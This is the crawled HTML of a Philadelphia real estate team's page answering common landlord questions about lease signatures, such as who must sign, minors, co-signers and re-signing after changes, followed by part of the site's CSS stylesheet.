

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teamdamis.com/common_questions_about_lease_signatures
body_size: 30883
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content=""/>
<meta property="og:description" content="" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700|Open+Sans|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-center.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=1386&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
	<style>
	.btn {
  font-size: 16px;
}	</style>
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<style>
/* START SEARCH FORM */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px 20px 15px;
top: 12%;
right: 0px;
margin-right: 7%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-size: 12px;
font-weight: 400 !important;
padding-right: 5px;
}
@media screen and (max-width: 1080px) {
.idxsidesearch {
top: 8%;
width: 340px;
padding: 10px;
}
.idxsidesearch h3 {
font-size: 22px;
margin-bottom: 0px;
}
}
@media screen and (max-width: 940px) {
.idxsidesearch {
top: 10%;
width: 505px;
padding: 10px;
}
}
@media screen and (max-width: 765px) {
.idxsidesearch {
top: 2%;
width: 100%;
margin-right: 0%;
padding: 10px;
}
}
@media screen and (max-width: 682px) {
.idxsidesearch {
top: 2%;
display: none;
}
}
/* END SEARCH FORM */
/* IDX SERVICES */
#custom-comp {
text-align: center;
margin-bottom: 25px;
background-color: #b7955a;
color: #fff;
padding: 10px;
}
#custom-comp h1 {
font-size: 20px;
}
#custom-comp .comp-icon {
padding-left: 25px;
font-size: 36px;
}
#custom-comp a.btn {
font-size: 18px;
margin-top: 10px;
width: 100%;
padding: 4px 0;
background: none;
}
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39096027-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39096027-1');
</script>
</style>
	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4nxoETeApjIbBGvDvFQcz4HzeLt43hqD";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

	
<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-39096027-1', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<!--Header 3-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
			<!-- START Logo-->
	<div class="logo"><a href="https://www.teamdamis.com/"><img src="https://www.eagent360.com/userslogo/536V104101O10_BHFRLogoHoriz3LineWhiteTransparentBkgrdrgblrgrcanvas.png"></a></div>
	<!-- END Logo-->
		
    </div>
	<div class="navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav nav-justified">	
			

						<li class=" "><a href="https://www.teamdamis.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class="dropdown "><a href="#" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Damis Team</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.teamdamis.com/about" target="">About Greg Damis</a></li>
																				<li><a href="https://www.teamdamis.com/about_adrian_adam" target="">About Adrian Adam</a></li>
																				<li><a href="https://www.teamdamis.com/about_joe_brady" target="">About Joe Brady</a></li>
																				<li><a href="https://www.teamdamis.com/about_gina_compello" target="">About Gina Compello</a></li>
																				<li><a href="https://www.teamdamis.com/about_roxana_cosma" target="">About Roxana Cosma</a></li>
																				<li><a href="https://www.teamdamis.com/about_jacky_coyne_damis" target="">About Jacky Coyne Damis</a></li>
																				<li><a href="https://www.teamdamis.com/about_danielle_mills" target="">About Danielle Mills</a></li>
																				<li><a href="https://www.teamdamis.com/about_fred_santilli" target="">About Fred Santilli</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.teamdamis.com/featured_listings" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Featured Listings</a>
												</li>
										<li class="dropdown "><a href="https://www.teamdamis.com/philadelphia-2" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Philadelphia</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.teamdamis.com/why_philadelphia-2" target="">Why Philadelphia?</a></li>
																				<li><a href="https://www.teamdamis.com/neighborhood_information-2" target="">Neighborhood Information</a></li>
																				<li><a href="https://www.teamdamis.com/property_info-2" target="">Property Info</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.teamdamis.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.teamdamis.com/berkshire_hathaway_exclusive_buyer_agency_contract" target="">Buyer Agency Contract</a></li>
																				<li><a href="https://www.teamdamis.com/free_home_buyer_resources" target="">Buyer Education Resources</a></li>
																				<li><a href="https://www.teamdamis.com/why_should_i_sign_a_buyers_agreement" target="">Why Should I Sign a Buyer Contract?</a></li>
																				<li><a href="https://www.teamdamis.com/buyer_insights" target="">Buyer Insights</a></li>
																				<li><a href="https://www.teamdamis.com/general_information" target="">General Information</a></li>
																				<li><a href="#" target="">This Week's Open House</a></li>
																				<li><a href="https://www.teamdamis.com/dream_house_finder-2" target="">Dream House Finder</a></li>
																				<li><a href="https://www.teamdamis.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="https://www.teamdamis.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="https://www.teamdamis.com/noise_map_by_zip_code" target="">Noise Map by Zip Code</a></li>
																				<li><a href="https://www.teamdamis.com/simple_ways_to_help_maintain_your_credit_score-2" target="">Maintaining Your Credit Score</a></li>
																				<li><a href="https://www.teamdamis.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																				<li><a href="https://www.teamdamis.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="https://www.teamdamis.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="https://www.teamdamis.com/down_payment_assistance_program" target="">Down Payment Assistance Program</a></li>
																				<li><a href="https://www.teamdamis.com/what_to_do_on_your_final_walk-through" target="">What to do on your Final Walk-Through?</a></li>
																				<li><a href="https://www.teamdamis.com/buyers_newly_constructed_home_implied_warranty" target="">Buyers Newly Constructed Home Implied Wa</a></li>
																				<li><a href="https://www.teamdamis.com/consumer_notice" target="">Consumer Notice</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.teamdamis.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.teamdamis.com/resources" target="">Resources</a></li>
																				<li><a href="https://www.teamdamis.com/general_information-2" target="">General Information</a></li>
																				<li><a href="https://www.teamdamis.com/market_analysis" target="">Market Analysis</a></li>
																				<li><a href="https://www.teamdamis.com/seller_login" target="">Seller Login</a></li>
																				<li><a href="https://www.teamdamis.com/facing_foreclosure" target="">Facing Foreclosure</a></li>
																				<li><a href="https://www.teamdamis.com/preparing_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																				<li><a href="https://www.teamdamis.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="https://www.teamdamis.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="https://www.teamdamis.com/assisting_you_with_your_short_sale" target="">Assisting You With Your Short Sale</a></li>
																				<li><a href="https://www.teamdamis.com/qa-_appealing_tax_assessment" target="">Appeal your Real Estate Tax Assessment</a></li>
																				<li><a href="https://www.teamdamis.com/consumer_notice" target="">Consumer Notice</a></li>
																				<li><a href="http://www.teamdamis.com/selling_after_the_passing_of_a_relative" target="">Selling After the Passing of a Relative</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.teamdamis.com/landlord_essentials-2" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Landlord Essentials</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.teamdamis.com/landlord_essentials-2" target="">Landlord Essentials - How to</a></li>
																				<li><a href="https://www.teamdamis.com/landlord_tips" target="">Landlord Tips</a></li>
																				<li><a href="https://www.teamdamis.com/common_questions_about_lease_signatures" target="">Common Questions About Lease Signatures</a></li>
																				<li><a href="https://www.teamdamis.com/common_questions_about_short-term_rentals" target="">Common Questions About Short-Term Rental</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.teamdamis.com/gregs_vendors-2" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Greg's Vendors</a>
												</li>
										<li class=" "><a href="https://www.teamdamis.com/testimonials-2" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Testimonials</a>
												</li>
										<li class=" "><a href="https://www.teamdamis.com/news" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Blog</a>
												</li>
										<li class=" "><a href="https://www.teamdamis.com/contact" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Contact</a>
												</li>
										<li class="dropdown "><a href="https://www.teamdamis.com/profusion360-demo" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Rental Essentials </a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.teamdamis.com/rental_application_and_credit_check_authorization_form" target="">Rental App & Credit Check Form</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.teamdamis.com/homebuyers_heres_what_the_nar_settlement_means_for_you" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">NAR Consumer Guide for Buyers</a>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
			<h1>Common Questions About Lease Signatures</h1><hr>

      <div class="row">
      <!-- START Main Column -->
        <section class="col-md-12">
        <!--if no widgets then <section class="col-md-12>-->
		<!--if widgets then <section class="col-md-8>-->
        <!-- START Page Conents -->
		<!-- START Page Conents -->
<p class="__body-text"><strong><span style="font-size: 14pt;">Common Landlord Questions About Lease</span><span style="font-size: 14pt;">&nbsp;Signatures</span></strong></p>
<p class="__body-text"><span style="font-size: 10pt;"><strong>What If I Already Sent a Signed Lease to My Tenants?&nbsp;</strong></span></p>
<p class="__body-text"><span style="font-size: 10pt;">Chances are your tenants will sign the lease and everything will be okay. But if you sent a signed lease and your tenants stop replying or never send the lease back, then you should immediately&nbsp;<strong>notify tenants in writing</strong>&nbsp;that you are withdrawing your offer to rent to them. You should send it via email and overnight mail to their current address.</span></p>
<p class="__body-text"><span style="font-size: 10pt;">Then, you can move on to renting to other tenants. And in the future, you&rsquo;ll know to have tenants sign first.</span></p>
<h3 class="headline"><span style="font-size: 10pt;"><strong>Do All Tenants Need to Sign a Rental Lease?</strong></span></h3>
<p class="__body-text"><span style="font-size: 10pt;">All tenants above the age of 18 need to sign the lease. Every tenant who signs is legally responsible for terms and rules on the lease, including the full rent amount. If you&rsquo;re renting to a couple, make sure both partners sign.</span></p>
<h3 class="headline"><span style="font-size: 10pt;"><strong>Do Minors Have to Sign a Rental Lease?</strong></span></h3>
<p class="__body-text"><span style="font-size: 10pt;">If you&rsquo;re renting to a family, then children (under 18 years of age) do not need to sign the lease.</span></p>
<p class="__body-text"><span style="font-size: 10pt;">If you&rsquo;re renting to a minor, then you&rsquo;ll want to check your state laws. Most states require that a co-signer (typically a parent or guardian) also needs to sign the lease. Be aware that some states do not allow a minor to be held legally responsible for the terms of a rental lease, unless they are legally emancipated (meaning they&rsquo;ve been granted independent status by the courts).</span></p>
<h3 class="headline"><span style="font-size: 10pt;"><strong>Do Co-signers Need to Sign the Lease?&nbsp;</strong></span></h3>
<p class="__body-text"><span style="font-size: 10pt;">Yes, co-signers need to sign the lease. A co-signer is another person on the lease who is financially responsible for the full rent amount. Landlords usually have co-signers sign if they&rsquo;re renting to students or minors. It&rsquo;s a way to add security if you&rsquo;re worried whether a tenant can afford rent each month. Once a co-signer has signed the lease, then he or she is also legally responsible for the full rent amount.</span></p>
<h3 class="headline"><span style="font-size: 10pt;"><strong>When Does a Rental Lease Become Legally Binding?&nbsp;</strong></span></h3>
<p class="__body-text"><span style="font-size: 10pt;">The lease becomes legally binding when all parties have signed: the landlord and all tenants living in the unit who are 18 and older.</span></p>
<p class="__body-text"><span style="font-size: 10pt;">If you&rsquo;re worried about situations where a lease needs to end early, learn about breaking a lease and grounds for eviction.</span></p>
<h3 class="headline"><span style="font-size: 10pt;"><strong>When Should I Send a Lease to My Tenants to Sign?&nbsp;</strong></span></h3>
<p class="__body-text"><span style="font-size: 10pt;">Assuming you&rsquo;ve selected the right tenants, the next step is preparing your lease to be signed. Your lease should be sent to tenants when you complete the following steps:</span></p>
<ul>
<li class="__body-text"><span style="font-size: 10pt;">Research your state landlord-tenant laws</span></li>
<li class="__body-text"><span style="font-size: 10pt;">Customize your rental rules</span></li>
<li class="__body-text"><span style="font-size: 10pt;">Add important clauses, disclosures, and addendums</span></li>
<li class="__body-text"><span style="font-size: 10pt;">Thoroughly review your lease</span></li>
<li class="__body-text"><span style="font-size: 10pt;">Get ready for next steps</span></li>
</ul>
<p class="__body-text"><span style="font-size: 10pt;">Typically, leases are signed&nbsp;<span style="text-decoration: underline;">30 days</span>&nbsp;before the new tenants move in.</span></p>
<h3 class="headline"><span style="font-size: 10pt;"><strong>What If My Tenant Signs the Lease And Then Requests a Change to the Lease?&nbsp;</strong></span></h3>
<p class="__body-text"><span style="font-size: 10pt;">If a tenant signs the lease and then a change is made, then he or she will need to sign again. Any change to the lease alters the agreement and therefore the tenant will need to sign to agree to the new version of the document.</span></p>
<h3 class="headline"><span style="font-size: 10pt;"><strong>What If My Tenant Signs a Lease And Then Later Adds a New Roommate?&nbsp;</strong></span></h3>
<p class="__body-text"><span style="font-size: 10pt;">If a new tenant is added to the lease, then&nbsp;<em>all</em>&nbsp;parties will need to sign the lease again. The new roommate&rsquo;s name needs to be added to the lease and then all parties should sign again. This ensures that the document is accurate and all tenants are responsible for the terms on the lease.</span></p>
<p class="__body-text">&nbsp;</p>  
<!-- END Page Conents --> 
     	<!-- END Page Conents -->
     </section>
     <!-- END Main Column -->

		</aside>
      </div>
    </div>
    </div>
	
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About Greg</h3>
        <p>
		My Pledge to You:
As your professional Realtor&reg;, my mission is to dedicate myself to making the process of buying or selling your property as easy and satisfying as possible.
I will at all times respect the needs of each and every client I am commissioned to work for, I will remain honest and forthright and will place your best interest in the highest regard throughout the process of our transaction. In order to be a more effective Realtor&		... <a href="https://www.teamdamis.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/TeamDamis&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/TeamDamis" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="https://twitter.com/teamdamis" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
						<a href="https://www.linkedin.com/in/teamdamis/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="https://www.youtube.com/user/teamdamis" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
				<a href="https://www.instagram.com/teamdamisphilly/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/instagram.png"></a>
				<a href="https://www.trulia.com/profile/gregory-damis-agent-philadelphia-pa-zgs4sbck/overview" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/trulia.png"></a>
				<a href="https://www.zillow.com/profile/gdamis/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Gregory Damis - CNHS</b><br />Berkshire Hathaway HomeServices Fox & Roach, REALTORS®<br />530 Walnut Street, Suite 480<br/>          Philadelphia, PA 19106<br />          USA<br />          <br />
          Office: 215-440-2096 ; 215-627-6005<br />
          		  	Mobile: 484-324-TEAM (8326)<br />
		  		  Fax: 215-627-8108<br />        </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p>&copy;2025 BHH Affiliates, LLC. An independently operated subsidiary of HomeServices of America, Inc., a Berkshire Hathaway affiliate, and a franchisee of BHH Affiliates, LLC. Berkshire Hathaway HomeServices and the Berkshire Hathaway HomeServices symbol are registered service marks of Columbia Insurance Company, a Berkshire Hathaway affiliate. Equal Housing Opportunity.&nbsp;</p>
<p>&nbsp;</p>
<p>Member of the Berkshire Hathaway HomeServices Real Estate Network.&nbsp;</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2025 Berkshire Hathaway HomeServices Fox & Roach, REALTORS®. All Rights Reserved. <span class="footer-license-no">PA License # RS153011A</span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 5000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
